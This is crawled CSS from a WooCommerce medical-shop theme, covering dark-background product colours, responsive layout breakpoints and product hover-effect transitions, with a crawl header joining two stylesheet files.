.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .star-rating:before,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .star-rating span:before { color: #fff; }


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

 .woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button,


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

 .woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { color: rgba(255, 255, 255,0.85); }


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-title h5 a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-title h5 a:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-category-wrapper a:hover { color: rgba(255, 255, 255,0.8); }


/*--------------------------------------------------------------
 Responsive
--------------------------------------------------------------*/


@media only screen and (min-width: 1441px) and (max-width: 1680px) {

}


@media only screen and (min-width: 1200px) and (max-width: 1440px) {

}

/*----*****---- << Tablet (Landscape) >> ----*****----*/	

/* Note: Design for a width of 960px */	
@media only screen and (min-width:992px) and (max-width:1199px) {

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 40% }

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { width: 60% }		

}


/*----*****---- << Tablet (Portrait) >> ----*****----*/	

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.woocommerce .product-loop-sorting { text-align: center; }
	.woocommerce .product-loop-sorting > .product-loop-sorting-item { display: block; margin-left: auto; margin-right: auto; width: auto; }
	.woocommerce .product-loop-sorting > .product-loop-sorting-item, .woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child, .woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: center; }


	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 40% }
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { width: 60% }

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb,

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { display: block; width: 100% }	

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { text-align: inherit; }	

}


/*----*****---- << Mobile (Landscape) >> ----*****----*/	

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.woocommerce .product-loop-sorting > .product-loop-sorting-item,
	.woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: center; }

	.woocommerce .product-loop-sorting > .product-loop-sorting-item, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { display: inline-block; margin: 5px 0; width: 100%; }
	
	.woocommerce .product-loop-sorting .woocommerce-ordering { display: inline-block; float: none; }
	
	.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering { float: none; display: block; text-align: center; }


	.woocommerce ul.products li.product.product-list-view .product-wrapper,
	.woocommerce ul.products li.product.product-list-view.product-list-left-thumb .product-wrapper,
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper { 
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}

	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { display: table; width: 100%; }
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 10px 20px; }

	.woocommerce ul.products li.product.product-list-view.product-list-left-thumb .product-wrapper .product-details,	
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper .product-details { text-align: inherit; }

	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { direction: ltr; }
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: left; }
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: right; }	


	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper,
	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper, 

	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper,
	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { margin-left: 0; margin-right: 0; }	


	.dt-sc-shop-cart-widget.cart-notification-widget { margin: auto; bottom: 5px; left: 0; right: 0; }

}


/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	.dt-sc-shop-cart-widget.cart-notification-widget { max-width: 420px; }

}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 10px; }
	
	.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a { right: 0; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transform: scale(0); transform: scale(0); }
	.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a { -webkit-border-radius: 0; border-radius: 0; -webkit-transform: scale(1); transform: scale(1); }	

	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content > * { display: table; margin: auto; text-align: center !important; }
	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info { font-size: 11px; }
	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info a { font-size: 13px; }

}


/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	.dt-sc-shop-cart-widget.cart-notification-widget, 
	.dt-sc-shop-cart-widget.activate-sidebar-widget { max-width: 290px; }

	.dt-sc-shop-cart-widget.activate-sidebar-widget { width: 290px; }
	
}


/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	.woocommerce .woocommerce-ordering { min-width: 100%; }

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-hovers.css?ver=4.1
body_size: 7745
content:
/*** Transition ***/
.woocommerce ul.products li.product .product-thumb-content, 
.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products[class*="product-hover-"] li.product .product-wrapper:before, 
.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-thumb .image:before { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content, .woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div { -webkit-transition: all 0.5s linear 0s; -moz-transition: all 0.5s linear 0s; -ms-transition: all 0.5s linear 0s; -o-transition: all 0.5s linear 0s; transition: all 0.5s linear 0s; }


/*----*****---- << Product Listing - Overall Hover Effects >> ----*****----*/
.woocommerce ul.products[class*='product-hover-'] li.product .product-wrapper { position: relative; }

.woocommerce ul.products[class*='product-hover-'] li.product .product-wrapper:before,
.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-thumb .image:before { content: ""; position: absolute; pointer-events: none; }

.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-wrapper:before { content: none; }


/*** Fade Border & SkinBorder ***/
.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-fade-skinborder li.product .product-wrapper:before,

.woocommerce ul.products.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { border: 2px solid rgba(0,0,0,0); bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 10; }

.woocommerce ul.products.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { margin: 1px; z-index: 100; }


.woocommerce ul.products.product-style-bordered.product-hover-fade-border li.product .product-wrapper:before, 
.woocommerce ul.products.product-style-bordered.product-hover-fade-skinborder li.product .product-wrapper:before,

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { bottom: -1px; left: -1px; right: -1px; top: -1px; }

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { margin: 2px; }


.woocommerce ul.products.product-hover-fade-border.product-padding-default li.product .product-wrapper .product-details,
.woocommerce ul.products.product-hover-fade-skinborder.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-border li.product:hover .product-thumb .image:before {  border-color: rgba(0, 0, 0, 0.15); }


/*----*****---- << product-hover-fade-border >> ----*****----*/

.woocommerce ul.products.product-hover-fade-border li.product, .woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details { -webkit-transition: all 0.5s linear 0s; -moz-transition: all 0.5s linear 0s; -ms-transition: all 0.5s linear 0s; -o-transition: all 0.5s linear 0s; transition: all 0.5s linear 0s; }

.woocommerce ul.products.product-hover-fade-border.product-padding-default li.product .product-wrapper { z-index: 1; -webkit-transition: all 200ms linear; -moz-transition: all 200ms linear; -o-transition: all 200ms linear; -ms-transition: all 200ms linear; transition: all 200ms linear; background-color: #fff; }

.woocommerce ul.products.product-hover-fade-border.product-padding-default li.product .product-wrapper:hover { z-index: 99; -moz-transform: scale(1.05) rotate(0deg) translate(0px); -webkit-transform: scale(1.05) rotate(0deg) translate(0px); -o-transform: scale(1.05) rotate(0deg) translate(0px); transform: scale(1.05) rotate(0deg) translate(0px); }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper:before {  border-color: rgba(0, 0, 0, 0) !important; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper { box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-thumb { box-shadow: 0 1px 3px 0 rgba(0,0,0,0.3); -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.3); }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-element-group-wrapper .wcwl_btn_wrapper.wc_btn_inline .yith-wcwl-add-to-wishlist { display: none !important; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-details .product-element-group-wrapper .wcwl_btn_wrapper.wc_btn_inline .yith-wcwl-add-to-wishlist { display: block !important; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-details .product-title { text-align: center; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-element-group-wrapper .product-element-group-items { width: 100%; margin-bottom: 5px; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: center; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: center; margin-bottom: 15px; }

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-details { padding-top: 25px; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-title h5 { font-size: 18px; font-weight: normal; margin-bottom: 0px; padding-bottom: 0; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details > div { margin-bottom: 0; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons > div > .dt-sc-button:hover:after { height: auto; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a:after { display: none; }
.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a { margin-left: 2px; }

.woocommerce ul.products.product-hover-fade-border[class*="product-content-iconsgroup-style-bgfill"] li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 4px; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a:hover { background-color: #808080; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a { color: #fff; }

.woocommerce ul.products.product-hover-fade-border li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { float: right; margin: 0; }

.woocommerce ul.products.product-hover-fade-border[class*="product-content-iconsgroup-style-bgfill"] li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin-right: 0px; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag span { display: block; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag > div { display: block; width: auto; }

.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag { top: 12px; left: -50px; }
.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper .product-thumb .featured-tag { opacity: 1; left: 0px;  }

